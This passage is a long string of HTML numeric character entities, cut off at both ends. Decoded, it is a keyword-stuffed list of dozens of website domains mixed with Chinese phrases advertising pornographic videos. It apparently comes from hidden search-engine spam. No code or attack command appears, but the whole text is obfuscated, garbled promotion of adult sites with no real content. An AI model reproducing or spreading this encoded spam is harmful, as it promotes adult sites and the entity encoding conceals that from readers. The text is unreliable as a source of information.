87;&#87;&#46;&#52;&#88;&#55;&#88;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#88;&#55;&#88;&#67;&#79;&#77;&#68;&#73;&#90;&#72;&#73;&#57;&#57;&#20154;&#22971;&#32769;&#24072;&#63;&#20813;&#33073;&#40657;&#19997;&#34972;&#87;&#87;&#87;&#46;&#90;&#78;&#84;&#79;&#78;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#78;&#84;&#79;&#78;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#56;&#57;&#53;&#48;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#56;&#57;&#53;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#72;&#65;&#76;&#67;&#79;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#72;&#65;&#76;&#67;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#55;&#48;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#48;&#56;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#51;&#52;&#66;&#88;&#66;&#88;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#48;&#51;&#82;&#82;&#46;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#90;&#57;&#51;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#46;&#72;&#72;&#72;&#72;&#87;&#87;&#87;&#46;&#83;&#65;&#78;&#68;&#73;&#65;&#78;&#66;&#65;&#78;&#46;&#73;&#78;&#70;&#79;&#95;&#87;&#87;&#87;&#83;&#65;&#78;&#68;&#73;&#65;&#78;&#66;&#65;&#78;&#73;&#78;&#70;&#79;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#56;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#56;&#56;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#49;&#53;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#49;&#53;&#73;&#73;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#76;&#85;&#76;&#65;&#57;&#57;&#57;&#46;&#67;&#78;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#55;&#56;&#85;&#84;&#46;&#67;&#79;&#77;&#27516;&#50;&#48;&#26426;&#23064;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#55;&#48;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#55;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#83;&#65;&#86;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#86;&#54;&#57;&#55;&#46;&#67;&#79;&#77;&#27431;&#32654;&#22823;&#20154;&#35270;&#39057;&#86;&#52;&#86;&#50;&#46;&#67;&#79;&#77;&#89;&#89;&#80;&#79;&#82;&#78;&#46;&#67;&#67;&#49;&#49;&#51;&#50;&#30005;&#24433;&#32;&#33394;&#27442;&#32;&#51;&#68;&#87;&#87;&#87;&#46;&#83;&#73;&#84;&#69;&#84;&#65;&#76;&#75;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#84;&#69;&#84;&#65;&#76;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#74;&#73;&#90;&#90;&#66;&#78;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#54;&#51;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#54;&#51;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#65;&#86;&#48;&#48;&#50;&#46;&#67;&#67;&#87;&#87;&#87;&#46;&#88;&#80;&#74;&#54;&#48;&#48;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#80;&#74;&#54;&#48;&#48;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#73;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#49;&#73;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#90;&#67;&#89;&#70;&#68;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#90;&#67;&#89;&#70;&#68;&#74;&#67;&#79;&#77;&#35201;&#30475;&#52;&#57;&#57;&#83;&#83;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#90;&#53;&#50;&#49;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#90;&#53;&#50;&#49;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#49;&#65;&#86;&#56;&#88;&#56;&#88;&#46;&#67;&#79;&#77;&#20599;&#20116;&#26376;&#33394;&#28608;&#24773;&#32593;&#87;&#87;&#87;&#46;&#88;&#88;&#55;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#55;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#76;&#74;&#51;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#76;&#74;&#51;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#57;&#51;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#57;&#51;&#75;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#89;&#48;&#74;&#73;&#90;&#90;&#65292;&#67;&#48;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#81;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#81;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#75;&#75;&#77;&#77;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#89;&#945;&#83;&#69;&#49;&#49;&#55;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#90;&#55;&#52;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#90;&#90;&#90;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#54;&#55;&#48;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#73;&#83;&#73;&#90;&#89;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#73;&#83;&#73;&#90;&#89;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#81;&#81;&#81;&#81;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#81;&#81;&#81;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#48;&#72;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#49;&#48;&#72;&#67;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#51;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#51;&#82;&#82;&#82;&#67;&#79;&#77;&#57;&#49;&#25104;&#20154;&#25630;&#25630;&#65367;&#65367;&#65367;&#65294;&#65300;&#65301;&#65299;&#65370;&#65352;&#65294;&#65347;&#65359;&#65357;&#87;&#87;&#87;&#46;&#83;&#83;&#81;&#90;&#74;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#81;&#90;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#54;&#55;&#44;&#80;&#87;&#95;&#87;&#87;&#87;&#53;&#54;&#54;&#55;&#80;&#87;&#87;&#87;&#46;&#76;&#85;&#85;&#85;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#76;&#85;&#85;&#85;&#83;&#69;&#67;&#79;&#77;&#19996;&#20140;&#28909;&#36855;&#22904;&#87;&#87;&#87;&#46;&#48;&#49;&#53;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#49;&#53;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#81;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#32;&#89;&#69;&#77;&#65;&#79;&#55;&#56;&#46;&#32;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#73;&#67;&#84;&#44;&#67;&#78;&#95;&#87;&#87;&#87;&#68;&#73;&#67;&#84;&#67;&#78;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#80;&#65;&#50;&#48;&#49;&#56;&#86;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#84;&#73;&#65;&#78;&#80;&#65;&#50;&#48;&#49;&#56;&#86;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#57;&#56;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#57;&#56;&#55;&#67;&#79;&#77;&#25105;&#30005;&#24433;&#24555;&#25773;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#89;&#89;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#57;&#66;&#79;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#66;&#79;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#87;&#68;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#87;&#68;&#56;&#67;&#79;&#77;&#90;&#77;&#75;&#75;&#49;&#23383;&#24149;&#32593;&#26032;&#32593;&#22336;&#87;&#87;&#87;&#46;&#74;&#53;&#68;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#53;&#68;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#80;&#83;&#80;&#53;&#46;&#88;&#89;&#90;&#95;&#87;&#87;&#87;&#67;&#80;&#83;&#80;&#53;&#88;&#89;&#90;&#26085;&#38889;&#24773;&#33394;&#32;&#87;&#87;&#87;&#46;&#73;&#81;&#73;&#89;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#56;&#54;&#48;&#52;&#57;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#46;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#83;&#69;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#90;&#67;&#71;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#67;&#71;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#83;&#69;&#52;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#83;&#69;&#52;&#83;&#69;&#67;&#79;&#77;&#32654;&#22269;&#40644;&#29255;&#36991;&#23381;&#22871;&#91;&#22269;&#20135;&#30495;&#20154;&#28459;&#30011;&#31070;&#20316;&#47;&#26126;&#26143;&#80;&#83;&#93;&#32;&#52;&#54;&#37096;&#55;&#56;&#26412;&#22823;&#21512;&#38598;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#44;&#49;&#56;&#53;&#87;&#87;&#87;&#46;&#67;&#68;&#75;&#80;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#68;&#75;&#80;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#72;&#71;&#83;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#72;&#71;&#83;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#69;&#65;&#49;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#69;&#65;&#49;&#57;&#67;&#79;&#77;&#20154;&#38388;&#29287;&#22330;&#32;&#35270;&#39057;&#32;&#26080;&#30721;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#65;&#86;&#50;&#50;&#67;&#79;&#77;&#54;&#56;&#69;&#76;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#49;&#51;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#49;&#51;&#88;&#88;&#67;&#79;&#77;&#26080;&#30721;&#19977;&#32423;&#29255;&#65292;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#57;&#50;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#55;&#75;&#90;&#75;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#75;&#90;&#75;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#54;&#72;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#54;&#72;&#83;&#67;&#79;&#77;&#53;&#88;&#83;&#83;&#49;&#87;&#87;&#87;&#46;&#77;&#73;&#89;&#65;&#49;&#50;&#55;&#44;&#67;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#73;&#77;&#65;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#73;&#77;&#65;&#49;&#67;&#79;&#77;&#56;&#53;&#46;&#75;&#65;&#82;&#73;&#78;&#65;&#46;&#82;&#65;&#90;&#85;&#77;&#79;&#86;&#83;&#95;&#56;&#53;&#75;&#65;&#82;&#73;&#78;&#65;&#82;&#65;&#90;&#85;&#77;&#79;&#86;&#83;&#87;&#87;&#87;&#46;&#65;&#81;&#68;&#76;&#84;&#44;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#78;&#81;&#85;&#89;&#69;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#81;&#85;&#89;&#69;&#87;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#83;&#54;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#83;&#54;&#52;&#67;&#79;&#77;&#57;&#55;&#46;&#67;&#79;&#77;&#69;&#46;&#67;&#79;&#77;&#69;&#19978;&#32593;&#31449;&#25214;&#40644;&#33394;&#22823;&#29255;&#50;&#48;&#49;&#51;&#24180;&#24213;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#46;&#51;&#56;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#57;&#48;&#48;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#57;&#48;&#48;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#49;&#74;&#80;&#68;&#76;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#49;&#74;&#80;&#68;&#76;&#67;&#79;&#77;&#27431;&#32654;&#19977;&#32423;&#22235;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#30340;&#23567;&#30005;&#24433;&#28608;&#24773;&#20116;&#26376;&#23569;&#22919;&#65;&#87;&#87;&#87;&#46;&#80;&#79;&#83;&#69;&#83;&#71;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#82;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#82;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#69;&#81;&#85;&#83;&#72;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#53;&#72;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#53;&#72;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#69;&#69;&#69;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#69;&#69;&#69;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#54;&#84;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#54;&#84;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#89;&#55;&#56;&#49;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#89;&#55;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#30005;&#24433;&#32593;&#86;&#73;&#80;&#87;&#87;&#87;&#46;&#51;&#51;&#56;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#51;&#56;&#72;&#85;&#67;&#79;&#77;&#21095;&#24773;&#28436;&#32462;&#36793;&#25384;&#25805;&#36793;&#36319;&#38394;&#34588;&#32842;&#39578;&#87;&#87;&#87;&#46;&#68;&#85;&#79;&#87;&#65;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#85;&#79;&#87;&#65;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#54;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#54;&#65;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#80;&#87;&#65;&#80;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#80;&#87;&#65;&#80;&#67;&#79;&#77;&#29233;&#29233;&#25277;&#25554;&#35814;&#32454;&#36807;&#31243;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#56;&#57;&#56;&#67;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#57;&#56;&#67;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#50;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#50;&#55;&#67;&#79;&#77;&#65;&#86;&#33485;&#20117;&#31354;&#20840;&#38598;&#87;&#87;&#87;&#46;&#69;&#83;&#69;&#57;&#57;&#83;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#65;&#86;&#50;&#56;&#67;&#79;&#77;&#46;&#67;&#67;&#95;&#87;&#87;&#87;&#72;&#65;&#79;&#65;&#86;&#50;&#56;&#67;&#79;&#77;&#67;&#67;&#33521;&#35821;&#32769;&#24072;&#20054;&#20054;&#33073;&#19979;&#35033;&#23376;&#26085;&#38889;&#74;&#65;&#86;&#72;&#68;&#24433;&#38899;&#20808;&#38155;&#38889;&#22269;&#22899;&#20027;&#25773;&#34588;&#32592;&#54;&#51;&#20840;&#37096;&#87;&#87;&#87;&#46;&#77;&#57;&#57;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#57;&#57;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#88;&#88;&#68;&#89;&#87;&#86;&#73;&#80;&#87;&#87;&#46;&#81;&#87;&#77;&#68;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#81;&#87;&#77;&#68;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#55;&#83;&#67;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#55;&#83;&#67;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#55;&#78;&#86;&#89;&#79;&#85;&#49;&#46;&#67;&#79;&#65292;&#77;&#87;&#87;&#87;&#46;&#84;&#84;&#83;&#80;&#46;&#86;&#73;&#80;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#50;&#51;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#50;&#51;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#80;&#80;&#80;&#80;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#72;&#49;&#49;&#49;&#49;&#49;&#44;&#67;&#79;&#77;&#24555;&#36827;&#23567;&#31348;&#32;&#21834;&#32;&#35201;&#32;&#35270;&#39057;&#83;&#56;&#26080;&#19979;&#36733;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#50;&#53;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#89;&#50;&#53;&#50;&#67;&#79;&#77;&#88;&#73;&#65;&#79;&#77;&#76;&#78;&#71;&#46;&#84;&#86;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#73;&#81;&#73;&#83;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#73;&#81;&#73;&#83;&#69;&#67;&#79;&#77;&#34636;&#34474;&#31389;&#46;&#87;&#87;&#87;&#73;&#78;&#68;&#69;&#88;&#46;&#77;&#74;&#72;&#69;&#79;&#46;&#67;&#78;&#95;&#73;&#78;&#68;&#69;&#88;&#77;&#74;&#72;&#69;&#79;&#67;&#78;&#87;&#87;&#87;&#46;&#53;&#49;&#53;&#49;&#90;&#72;&#46;&#67;&#79;&#77;&#26085;&#26412;&#20154;&#88;&#88;&#88;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#78;&#78;&#78;&#78;&#49;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#78;&#78;&#78;&#49;&#52;&#67;&#79;&#77;&#78;&#65;&#84;&#65;&#83;&#72;&#65;&#46;&#71;&#82;&#69;&#71;&#83;&#79;&#78;&#46;&#87;&#65;&#71;&#78;&#69;&#82;&#95;&#78;&#65;&#84;&#65;&#83;&#72;&#65;&#71;&#82;&#69;&#71;&#83;&#79;&#78;&#87;&#65;&#71;&#78;&#69;&#82;&#87;&#87;&#87;&#46;&#74;&#74;&#75;&#75;&#54;&#54;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#68;&#67;&#88;&#79;&#88;&#79;&#67;&#79;&#87;&#87;&#87;&#46;&#55;&#55;&#89;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#89;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#90;&#90;&#90;&#90;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#84;&#89;&#70;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#84;&#89;&#70;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#88;&#89;&#79;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#88;&#89;&#79;&#75;&#67;&#79;&#77;&#27597;&#23376;&#24615;&#29233;&#33258;&#25293;&#26080;&#30721;&#28748;&#32928;&#28608;&#24773;&#87;&#87;&#87;&#46;&#76;&#76;&#54;&#51;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#76;&#54;&#51;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#56;&#83;&#80;&#46;&#67;&#79;&#77;&#32;&#32654;&#22899;&#87;&#87;&#87;&#46;&#54;&#48;&#54;&#48;&#65;&#86;&#77;&#77;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#48;&#54;&#48;&#65;&#86;&#77;&#77;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#90;&#90;&#53;&#50;&#51;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#55;&#52;&#89;&#85;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#69;&#69;&#69;&#56;&#54;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#67;&#82;&#69;&#65;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#67;&#82;&#69;&#65;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#57;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#57;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#71;&#83;&#83;&#87;&#72;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#71;&#83;&#83;&#87;&#72;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#50;&#88;&#74;&#49;&#51;&#87;&#87;&#87;&#46;&#77;&#77;&#77;&#77;&#54;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#77;&#77;&#77;&#54;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#77;&#80;&#67;&#80;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#77;&#80;&#67;&#80;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#49;&#53;&#49;&#54;&#54;&#54;&#44;&#67;&#79;&#77;&#20599;&#25293;&#33258;&#25293;&#30495;&#23454;&#22788;&#22899;&#20813;&#36153;&#20599;&#31397;&#40644;&#33394;&#35270;&#39057;&#87;&#87;&#87;&#46;&#57;&#50;&#89;&#46;&#79;&#82;&#71;&#95;&#87;&#87;&#87;&#57;&#50;&#89;&#78;&#69;&#84;&#87;&#87;&#87;&#53;&#53;&#57;&#57;&#53;&#65;&#67;&#79;&#77;&#22269;&#20135;&#33258;&#25293;&#26085;&#38889;&#21464;&#24577;&#20081;&#20262;&#87;&#87;&#87;&#46;&#55;&#52;&#55;&#52;&#70;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#53;&#72;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#53;&#72;&#75;&#67;&#79;&#77;&#22909;&#30475;&#30005;&#24433;&#32593;&#32;&#25104;&#20154;&#87;&#87;&#65292;&#87;&#87;&#87;&#46;&#67;&#65;&#84;&#83;&#78;&#79;&#87;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#65;&#75;&#51;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#65;&#65;&#75;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#79;&#52;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#79;&#52;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#80;&#54;&#48;&#54;&#48;&#46;&#67;&#79;&#77;&#77;&#87;&#87;&#87;&#46;&#71;&#65;&#78;&#48;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#65;&#78;&#48;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#48;&#55;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#55;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#54;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#54;&#55;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#70;&#67;&#65;&#79;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#67;&#65;&#79;&#57;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#69;&#46;&#67;&#73;&#77;&#46;&#67;&#79;&#77;&#20599;&#25293;&#24773;&#33394;&#20122;&#27954;&#22269;&#20135;&#71;&#65;&#68;&#73;&#83;&#87;&#87;&#87;&#44;&#49;&#55;&#54;&#57;&#65;&#68;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#71;&#71;&#71;&#71;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#71;&#71;&#71;&#50;&#50;&#67;&#79;&#77;&#23433;&#23376;&#36713;&#25104;&#20154;&#30005;&#24433;&#20037;&#20037;&#65;&#86;&#31119;&#21033;&#35270;&#39057;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#50;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#86;&#57;&#56;&#57;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#86;&#57;&#56;&#57;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#71;&#73;&#83;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#71;&#73;&#83;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#75;&#69;&#46;&#67;&#79;&#